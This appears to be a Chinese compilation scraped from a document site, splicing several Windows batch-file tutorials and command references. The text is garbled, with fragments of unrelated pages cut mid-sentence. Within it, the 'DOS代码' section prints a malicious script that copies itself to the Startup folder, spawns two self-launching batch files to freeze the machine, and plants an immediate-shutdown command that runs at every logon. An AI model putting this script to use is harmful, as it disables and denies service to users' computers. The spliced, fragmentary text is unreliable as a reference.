BAT文件常用代码大全
bat批处理命令及解释

bat批处理命令及解释⼀、批处理概念批处理⽂件:包含DOS命令的可编辑可执⾏⽂件批处理:可以对某⼀对象批量操作的⽂件⼆、批处理命令简介命令1~101 echo 和 @回显命令@ #关闭单⾏回显echo off #从下⼀⾏开始关闭回显@echo off #从本⾏开始关闭回显。
⼀般批处理第⼀⾏都是这个echo on #从下⼀⾏开始打开回显echo #显⽰当前是 echo off 状态还是 echo on 状态echo. #输出⼀个”回车换⾏”,空⽩⾏#(同echo, echo; echo+ echo[ echo] echo/ echo)2 errorlevelecho %errorlevel%每个命令运⾏结束,可以⽤这个命令⾏格式查看返回码默认值为0,⼀般命令执⾏出错会设 errorlevel 为13 dir显⽰⽂件夹内容dir #显⽰当前⽬录中的⽂件和⼦⽬录dir /a #显⽰当前⽬录中的⽂件和⼦⽬录,包括隐藏⽂件和系统⽂件dir c: /a:d #显⽰ C 盘当前⽬录中的⽬录dir c: /a:-d #显⽰ C 盘根⽬录中的⽂件dir c: /b/p #/b只显⽰⽂件名,/p分页显⽰dir *.exe /s #显⽰当前⽬录和⼦⽬录⾥所有的.exe⽂件4 cd切换⽬录cd #进⼊根⽬录cd #显⽰当前⽬录cd /d d:sdk #可以同时更改盘符和⽬录5 md创建⽬录md d:abc #如果 d:a 不存在,将会⾃动创建中级⽬录#如果命令扩展名被停⽤,则需要键⼊ mkdir abc6 rd删除⽬录rd abc #删除当前⽬录⾥的 abc ⼦⽬录,要求为空⽬录rd /s/q d:temp #删除 d:temp ⽂件夹及其⼦⽂件夹和⽂件,/q安静模式7 del删除⽂件del d:test.txt #删除指定⽂件,不能是隐藏、系统、只读⽂件del /q/a/f d:temp*.*删除 d:temp ⽂件夹⾥⾯的所有⽂件,包括隐藏、只读、系统⽂件,不包括⼦⽬录del /q/a/f/s d:temp*.*删除 d:temp 及⼦⽂件夹⾥⾯的所有⽂件,包括隐藏、只读、系统⽂件,不包括⼦⽬录8 ren重命名命令ren d:temp tmp #⽀持对⽂件夹的重命名9 cls清屏10 type显⽰⽂件内容type c:boot.ini #显⽰指定⽂件的内容,程序⽂件⼀般会显⽰乱码type *.txt #显⽰当前⽬录⾥所有.txt⽂件的内容命令11~2011 copy拷贝⽂件copy c:test.txt d:test.bak复制 c:test.txt ⽂件到 d: ,并重命名为 test.bak从屏幕上等待输⼊,按 Ctrl+Z 结束输⼊,输⼊内容存为test.txt⽂件con代表屏幕,prn代表打印机,nul代表空设备copy 1.txt + 2.txt 3.txt合并 1.txt 和 2.txt 的内容,保存为 3.txt ⽂件如果不指定 3.txt ,则保存到 1.txtcopy test.txt +复制⽂件到⾃⼰,实际上是修改了⽂件⽇期12 title设置cmd窗⼝的标题title 新标题 #可以看到cmd窗⼝的标题栏变了13 ver显⽰系统版本14 label 和 vol设置卷标vol #显⽰卷标label #显⽰卷标,同时提⽰输⼊新卷标label c:system #设置C盘的卷标为 system15 pause暂停命令 //常⽤于使命令⾏窗⼝暂停,不⾄于打开bat⽂件后⽴即结束16 rem 和 ::注释命令注释⾏不执⾏操作17 date 和 time⽇期和时间date #显⽰当前⽇期,并提⽰输⼊新⽇期,按"回车"略过输⼊date/t #只显⽰当前⽇期,不提⽰输⼊新⽇期time #显⽰当前时间,并提⽰输⼊新时间,按"回车"略过输⼊time/t #只显⽰当前时间,不提⽰输⼊新时间18 goto 和 :跳转命令:label #⾏⾸为:表⽰该⾏是标签⾏,标签⾏不执⾏操作goto label #跳转到指定的标签那⼀⾏19 find (外部命令)查找命令find "abc" c:test.txt在 c:test.txt ⽂件⾥查找含 abc 字符串的⾏如果找不到,将设 errorlevel 返回码为1find /i “abc” c:test.txt查找含 abc 的⾏,忽略⼤⼩写find /c "abc" c:test.txt显⽰含 abc 的⾏的⾏数20 more (外部命令)逐屏显⽰more c:test.txt #逐屏显⽰ c:test.txt 的⽂件内容命令21~3021 tree显⽰⽬录结构tree d: #显⽰D盘的⽂件⽬录结构22 &顺序执⾏多条命令,⽽不管命令是否执⾏成功23 &&顺序执⾏多条命令,当碰到执⾏出错的命令后将不执⾏后⾯的命令find "ok" c:test.txt && echo 成功如果找到了"ok"字样,就显⽰"成功",找不到就不显⽰24 ||顺序执⾏多条命令,当碰到执⾏正确的命令后将不执⾏后⾯的命令find "ok" c:test.txt || echo 不成功如果找不到"ok"字样,就显⽰"不成功",找到了就不显⽰25 |管道命令dir *.* /s/a | find /c ".exe"管道命令表⽰先执⾏ dir 命令,对其输出的结果执⾏后⾯的 find 命令该命令⾏结果:输出当前⽂件夹及所有⼦⽂件夹⾥的.exe⽂件的个数type c:test.txt|more这个和 more c:test.txt 的效果是⼀样的26 > 和 >>> 清除⽂件中原有的内容后再写⼊>> 追加内容到⽂件末尾,⽽不会清除原有的内容主要将本来显⽰在屏幕上的内容输出到指定⽂件中指定⽂件如果不存在,则⾃动⽣成该⽂件type c:test.txt >prn屏幕上不显⽰⽂件内容,转向输出到打印机echo hello world>con在屏幕上显⽰hello world,实际上所有输出都是默认 >con 的copy c:test.txt f: >nul拷贝⽂件,并且不显⽰"⽂件复制成功"的提⽰信息,但如果f盘不存在,还是会显⽰出错信息copy c:test.txt f: >nul 2>nul不显⽰”⽂件复制成功”的提⽰信息,并且f盘不存在的话,也不显⽰错误提⽰信息echo ^^W ^> ^W>c:test.txt⽣成的⽂件内容为 ^W > W^ 和 > 是控制命令,要把它们输出到⽂件,必须在前⾯加个 ^ 符号27 <从⽂件中获得输⼊信息,⽽不是从屏幕上⼀般⽤于 date time label 等需要等待输⼊的命令@echo offecho 2005-05-01>temp.txtdate <temp.txtdel temp.txt这样就可以不等待输⼊直接修改当前⽇期28 %0 %1 %2 %3 %4 %5 %6 %7 %8 %9 %*命令⾏传递给批处理的参数 //上⼀个命令的结果作为参数%0 批处理⽂件本⾝%1 第⼀个参数%9 第九个参数%* 从第⼀个参数开始的所有参数批参数(%n)的替代已被增强。
常用文件格式大全

常用文件格式大全不同的文件,有不同的文件格式,区别这些文件格式常常是文件名的后缀名不同,现统计常用文件后缀名如下,供读者参考和查阅。
BAT DOS下的批处理文件。
Autoexec.bat为自动批处理文件,它是特殊的批处理文件。
EXE 可执行的程序文件,与COM内部结构不相同,最突出是长度没有限制。
COM 可执行的二进制代码系统程序文件,特点非常短小精焊,长度有限制。
ASM 汇编程序文件为二进制代码文件,可以打个比方,它就像BASIC中的.BAS程序文件一样,为不可执行文件。
ASC 代码文件。
BAK 备份文件LIB 程序库文件CHK 检查磁盘命令CHKDSK发现的目录或文件分配表中的错误,校正系统后的文件。
TMP 临时文件SYS 系统配置文件,最典型的如config.sys,一般可以用EDIT进行编辑。
OBJ 目标文件,源程序编译输出的目标代码。
OLD 备份文件,一般是一些程序对系统配置修改后将原文件复制一份存储为该文件格式。
INI 配置文件,不要以为这个文件只有Windows程序需要,DOS下程序也有不少需要它,如3DS与AutoCAD。
INF 安装配置文件,这在WIN95下使用较多。
HLP HELP帮助文件,这个文件一定要重视,因为它是你每使用一个新软件的最好的说明书,几乎99%的软件都有这个文件,另外,DOS下的一些帮助放在README以后,帮助便没有了,如UCDOS中的REAME.EXE;有单独DOS的命令,若不知道怎么使用,可以试试以下的命令格式:“DIR?或DIR/?”。
DDI 早期映象文件,由DiskDUP IMGDRIVE IMG.EXE展开IMG 这个文件要注意,有时它是一个图象文件,但更多的时候,它是映象文件,在早期光盘上,此文件使用最多,能常用HD-COPY IMG UNIMG都软件进行解压(注:IMG这个软件为什么一闪就没了呢,这个软件需要热键激活,按下Ctrl+Alt+S+D+X),如果要安装的软件压缩文件由和几个IMG分开压缩,那最好用UNIMG 将它们全部解压缩,然后安装,它安装时提示你“请插入X序列盘”。
DOS代码

Copy %0 "%userprofile%\「开始」菜单\程序\启动" /y加入启动项自动运行echo ^:1>die2.batecho start die1.bat>>die2.batecho goto ^1>>die2.batecho ^:2>die1.batecho start die2.bat>>die1.batecho goto ^2>>die1.bat:loopstart die1.batstart die2.batgoto loop注释:这是一段恶意的bat,慎用。
这两个bat文件之间互相调用,导致不停打开执行窗口。
会占用大量cpu资源,导致死机。
echo ^:1>die2.batrem 这里是建立一个名为die2.bat的文件,同时文件中的内容第一行为:1 echo start die1.bat>>die2.batrem 这里是将start die1.bat写入die2.bat文件的第二行echo goto ^1>>die2.batrem 这里是将goto 1写入die2.bat的第三行echo ^:2>die1.batrem 同上,建一个die1.bat,内容为:2。
echo start die2.bat>>die1.batrem 同上,start die2.bat写入第二行echo goto ^2>>die1.batrem 同上,goto 2写入第三行。
:looprem 冒号后面的字符串表示跳转标记符,这里就是循环执行里面的打开操作。
start die1.batrem 打开die1.bat文件start die2.batrem 打开die2.bat文件goto looprem 表示跳转到loop的地方2@echo offtitle 来玩重启吧!cd C:\Documents and Settings\%username%\「开始」菜单\程序\启动if exist 456.bat goto nextgoto upover:nextstart 123.bat:upoverecho shutdown -s -t 0 >456.batexit注释:检查C:\Documents and Settings\%username%\「开始」菜单\程序\启动是否存在456.bat如果有就执行 shutdown -s -t 0 保存为456.bat如果没有就执行 123.batshutdown -s -t 0的意思是立即关机[故事] BAT文件的妙用!BAT, 妙用, 文件今天在网上看东西时突然发现在了这个东西,个人感觉很不错,很方便,给大家分享一下。
Windows批处理(bat)语法大全

Windows批处理(bat)语法⼤全%~dp0[获取当前路径]%~dp0 “d”为Drive的缩写,即为驱动器,磁盘、“p”为Path缩写,即为路径,⽬录cd %~dp0 :进⼊批处理所在⽬录cd %~dp0bin\ :进⼊批处理所在⽬录的bin⽬录⽰例这个⽰例在win10 x64测试正常::作⽤:以管理员⾝份安装Apached:cd %~dp0binhttpd.exe -k install -n “Apache24”运⾏结果以管理员⾝份运⾏ ⽰例.bat ,执⾏结果如下:C:\Windows\system32>d:D:>cd D:\Server\Apache24\binD:\Server\Apache24\bin>httpd.exe -k install -n “Apache24”我的常⽤命令%cd%[执⾏的路径]当前执⾏的路径,并⾮⽬标⽂件的路径taskkill /f /im notepad.exe [终⽌进程]taskkill /?打开帮助cmd窗⼝中⽂乱码在CMD窗⼝右键/默认值,打开属性选择 “默认代码页为简体中⽂GBK”,获取命令帮助 xxx /?遇到记不清楚的命令,但记得名字,就可以键⼊ 命令名 空格 /?就会有详细的该命令的帮助了,⽐如:ping /? cd /?查看内置命令的帮助信息ver /?cmd /?set /?rem /?if /?echo /?goto /?for /?shift /?call /?其他常⽤的命令type /?find /?findstr /?copy /?#⼀、基础语法1.批处理⽂件是⼀个“.bat”结尾的⽂本⽂件,这个⽂件的每⼀⾏都是⼀条DOS命令。
可以使⽤任何⽂本⽂件编辑⼯具创建和修改。
2.批处理是⼀种简单的程序,可以⽤ if 和 goto 来控制流程,也可以使⽤ for 循环。
3.批处理的编程能⼒远不如C语⾔等编程语⾔,也⼗分不规范。
批处理命令大全

的字符串的。 %i专门在for语句中得到说明,%j和%k是通过tokens=选项 专门得到说明的。您可以通过tokens=一行指定最多26个
符号,只要不试图说明一个高于字母'z'或'Z'的变数。请记 住,FOR变量名分大小写,是通用的;而且,同时不能有 52个以上都在使用中。 您还
可以在相邻字符串上使用FOR/F分析逻辑;方法是,用单 引号将括号之间的filenameset括起来。这样,该字符串会 被当作一个檔中的一个单一
程序执行完毕跳至标题exit处退出 gotoexit :exit Rem这里是程序的出口 2、IFstring1==string2c
ommand 检测当前变量的值做出判断 ECHOOFF IF%1==2gotono Echo变数相等! Gotoexit :no
echo变数不相等 gotoexit :exit 大家可以这样看效果C:>test.bat数字 3、IF[NOT]EXISTfi
部分:特殊的符号与批处理 在命令行下有些符号是不允许使用的但有些符号却有着特殊的意 义。 1、符号(@) @在批处理中的意思是关闭当前行
的回显。我们从上面知道用命令echooff可以关掉整个批 处理的命令回显但却不能不显示echooff这个命令。现在 我们在这个命令前加上@这样e
chooff这一命令就被@关闭了回显从而达到所有命令均不回 显得要求 2、符号(>) >的意思是传递并覆盖。他所起的作用是将运行后的回显结
D如果集中包含通配符,则指定与目录名匹配,而不与文 件名匹配。 /F从指定的文件中读取数据作为变量 eol=c-指一个行注释字符的结尾(就
一个) skip=n-指在檔开始时忽略的行数。 delims=xxx-指分隔符集。这个替换了空格和跳格键的默认分隔符 集。 tokens
bat命令集锦(一)

bat命令集锦(⼀)⼀、知识点(1) 切换⽬录cd /d "⽬标⽬录"如:cd /d "E:/logs"(2) 获取当前脚本所在全路径%~dp0如: cd /d %~dp0 表⽰切换到当前执⾏脚本所在路径(3) 设置变量值set 变量=xxx如: set SH_DIR=%~dp0 表⽰将当前执⾏脚本所在路径赋值给 SH_DIR变量(4) 使⽤变量值%变量%如: echo %SH_DIR% 表⽰打印变量 SH_DIR 中的值(5) findstr表⽰对数据进⾏筛选,查找符合条件的数据如:netstat -ano|findstr 8082 表⽰查找占⽤8082的进程(6) 获取当前⽬录%cd%如:set ROOT_DIR=%cd% 表⽰将当前⽬录路径赋值给 ROOT_DIR(7) for 循环遍历在 cmd 窗⼝中:for %i in (command1) do command2在批处理⽂件中:for %%i in (command1) do command2说明:a) command1 表⽰的字符串或变量可以是⼀个或多个,当时多个的时候,每个元素之间⽤空格键、跳格键、逗号、分号或等号隔开;如: for %%i in (A,B,C) do echo %%i输出结果为:ABCb) 搜索当前⽬录下有哪些⽂件for %%i in (*.*) do echo %%ic) 搜索当前⽬录下所有的⽂本⽂件for %%i in (*.txt) do echo "%%i"d) 解析某个⽂件中的全部⾏for /f %%i in (%filepath%) do echo %%i 输出⽂件中的所有⾏,这⾥使⽤了 /f 表⽰解析每⾏内容e) tokens、delims 表⽰对每⾏的数据按照 delims 指定的分隔符进⾏分割,获取tokens 指定的列for /f "delims=、" %%i in (%filepath%) do echo %%i 表⽰遍历 filepath ⽂件中的每⾏,使⽤ "、" 对每⾏数据进⾏分割,默认提取第⼀列,则 echo %%i 表⽰打印每⾏第⼀列的内容for /f "tokens=5 delims=、-." %%i in (%filepath%) do echo %%i 表⽰遍历 filepath ⽂件中的每⾏,使⽤ "、-." 对每⾏数据进⾏分割,提取第五列,则 echo %%i 表⽰打印每⾏第五列的内容(8) if ⽤法格式:if condition (多条语句) else (多条语句)注意:这⾥的( ) 连个括号必须前后有空格,要不然不能成功执⾏a) if not condition 如:if not "%pid%"=="" 表⽰pid值不为空时为 trueb) if condition 如:if "%pid%"=="" 表⽰pid的值为空时为 truec) if exist ⽂件或⽬录如:if exist %filepath% 表⽰⽂件存在为 trued) if not exist ⽂件或⽬录如:if not exist %filepath% 表⽰⽂件不存在为 truee) 数值⽐较int1 equ int2 判断2个数值是否相等,相等为 trueint1 gtr int2 判断 int1 是否⼤于 int2 ,当 int1 ⼤于 int2 时为 trueint1 geq int2 判断 int1 是否⼤于或等于 int2,当 int1 ⼤于或等于 int2 时为 trueint1 leq int2 判断 int1 是否⼩于或等于 int2,当 int1 ⼩于或等于 int2 时为 trueint1 neq int2 判断 int1 是否不等于 int2,当 int1 不等于 int2 时为 true(9) 后台执⾏脚本start /b xxx.bat 后台执⾏脚本start /b java -jar xxx.jar 后台执⾏ jar 程序(10) 获取前⼀条语句执⾏结果%errorlevel%如: echo %errorlevel%(11) 创建⽬录/⽂件mkdir xxx 或 md xxx(12) 强杀进程taskkill /pid %pid% -F⼆、实操(1) 后台启动 java 程序cd /d %~dp0set SH_DIR=%~dp0cd ../set ROOT_DIR=%cd%echo %ROOT_DIR%echo %SH_DIR%set LOG_DIR=%ROOT_DIR%\logif not exist %LOG_DIR% (md %LOG_DIR%)start /b java -jar %ROOT_DIR%/consul-consumer.jar >> %LOG_DIR%/start.logset result=%errorlevel%echo result=%result%exit %result%(2) 对使⽤ findstr 查询到的多⾏结果进⾏逐⾏处理for /F "tokens=5 delims= " %%i in ('netstat -ano ^|findstr 8082^|findstr LISTENING') do set pid=%%i。
bat教程

bat教程BAT(Batch)是一种批处理脚本语言,常用于Windows系统中的批处理任务。
它可以执行一系列的命令和操作,以便自动化运行一些任务。
本教程将介绍BAT脚本的一些基本知识和常见用法。
一、创建BAT文件要创建一个BAT文件,只需在记事本或其他文本编辑器中新建一个文本文件,并将文件扩展名保存为.bat。
例如,可以将文件命名为myscript.bat。
二、编写BAT脚本在打开的BAT文件中,可以编写一系列命令来实现特定的任务。
例如,以下是一个简单的BAT脚本示例,用于显示当前日期和时间:```@echo offecho 当前日期和时间是:%date% %time%pause```以上代码使用了`echo`命令来输出文本内容,并使用`%date%`和`%time%`来获取系统的日期和时间。
`@echo off`指令用于关闭脚本的命令回显功能,以使脚本输出更加清晰。
`pause`指令用于暂停脚本的执行,以便查看输出结果。
三、运行BAT脚本要运行一个BAT脚本,只需双击该脚本文件即可。
Windows 系统将自动打开命令提示符窗口,并执行脚本中的命令。
需要注意的是,BAT脚本执行时是按照顺序依次执行每一行命令的。
因此,在编写脚本时应注意命令的顺序和逻辑。
四、BAT脚本常用命令和用法BAT脚本支持许多常用命令和用法,下面列举一些常见的:1. `echo`:输出文本内容。
2. `if`:条件判断语句,根据条件执行不同的命令。
3. `for`:循环语句,按指定次数或者在指定范围内重复执行一段命令。
4. `set`:设置环境变量,用于存储和读取数据。
5. `call`:调用其他的BAT脚本文件。
6. `goto`:无条件跳转到指定的标签位置。
五、BAT脚本编程实例以下是一个示例,用于遍历指定目录下的所有文件,并输出文件名:```@echo offsetlocal enabledelayedexpansionset "directory=C:\Path_to_directory"for %%f in ("%directory%\*") do (echo 文件名:%%~nxf)pause```以上脚本中,首先使用`set`命令设置变量`directory`为指定目录的路径。
bat批处理命令大全1

bat批处理命令大全1从简单学起echo、@、call、pause、rem 是批处理文件最常用的几个命令,我们就从他们开始学起。
echo 表示显示此命令后的字符echo off 表示在此语句后所有运行的命令都不显示命令行本身@ 与echo off相象,但它是加在其它命令行的最前面,表示运行时不显示命令行本身。
call 调用另一条批处理文件(如果直接调用别的批处理文件,执行完那条文件后将无法执行当前文件后续命令)pause 运行此句会暂停,显示Press any key to continue... 等待用户按任意键后继续 rem 表示此命令后的字符为解释行,不执行,只是给自己今后查找用的批处理命令大全(一)第一部分:批处理的专用命令批处理文件是将一系列命令按一定的顺序集合为一个可执行的文本文件,其扩展名为BAT。
这些命令统称批处理命令,下面我就来给大家介绍一下批处理的命令。
1、REMREM 是个注释命令一般是用来给程序加上注解的,该命令后的内容在程序执行的时候将不会被显示和执行。
例:REM 你现在看到的就是注解,这一句将不会被执行。
在以后的例子中解释的内容都REM 会放在REM后面。
请大家注意。
2、 ECHOECHO 是一个回显命令主要参数有OFF和 ON,一般用ECHO message来显示一个特定的消息。
例: Echo offRem 以上代表关闭回显即不显示所执行的命令 Echo 这个就是消息。
Rem 以上代表显示“这就是消息”这列字符执行结果: C:\\>ECHO.BAT 这个就是消息。
3、 GOTOGOTO 即为跳转的意思。
在批处理中允许以“:XXX”来构建一个标号然后用GOTO :标号直接来执行标号后的命令。
例 :LABELREM 上面就是名为LABEL的标号。
DIR C:\\ DIR D:\\ GOTO LABELREM 以上程序跳转标号LABEL处继续执行。
4、CALLCALL 命令可以在批处理执行过程中调用另一个批处理,当另一个批处理执行完后再继续执行原来的批处理。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
BAT文件常用代码大全
BAT文件是Windows操作系统中常用的批处理文件,它可以用来批量执行一系列的命令,从而实现自动化的操作。
在BAT文件中,常用的代码有很多种,包括文件操作、系统管理、网络操作等等。
本文将为大家介绍BAT文件常用代码大全,希望对大家有所帮助。
一、文件操作。
1. 创建文件夹。
在BAT文件中,可以使用mkdir命令来创建文件夹。
例如:
mkdir new_folder。
2. 复制文件。
使用copy命令可以实现文件的复制操作。
例如:
copy file1.txt file2.txt。
3. 删除文件。
使用del命令可以删除文件。
例如:
del file.txt。
4. 移动文件。
使用move命令可以实现文件的移动操作。
例如:
move file1.txt folder1。
5. 重命名文件。
使用ren命令可以实现文件的重命名操作。
例如:
ren file1.txt new_file.txt。
二、系统管理。
1. 关闭计算机。
使用shutdown命令可以实现关闭计算机的操作。
例如:shutdown /s /t 0。
2. 重启计算机。
使用shutdown命令也可以实现重启计算机的操作。
例如:shutdown /r /t 0。
3. 注销用户。
使用shutdown命令还可以实现注销用户的操作。
例如:shutdown /l。
4. 查看系统信息。
使用systeminfo命令可以查看系统的详细信息。
例如:systeminfo。
5. 清理磁盘空间。
使用cleanmgr命令可以清理磁盘空间。
例如:cleanmgr。
三、网络操作。
1. Ping命令。
使用ping命令可以测试网络连接。
例如:
ping 。
2. 显示IP配置。
使用ipconfig命令可以显示网络的IP配置信息。
例如:ipconfig。
3. 显示路由表。
使用route命令可以显示网络的路由表信息。
例如:route print。
4. 显示网络连接。
使用netstat命令可以显示网络的连接信息。
例如:netstat -a。
5. 显示网络共享。
使用net share命令可以显示网络的共享信息。
例如:net share。
四、其他常用代码。
1. 设置环境变量。
使用set命令可以设置环境变量。
例如:
set PATH=%PATH%;C:\new_folder。
2. 显示日期和时间。
使用date和time命令可以显示系统的日期和时间。
例如:date。
time。
3. 执行其他程序。
使用start命令可以执行其他程序。
例如:
start notepad.exe。
4. 执行循环操作。
使用for命令可以执行循环操作。
例如:
for /l %%i in (1,1,10) do (。
echo %%i。
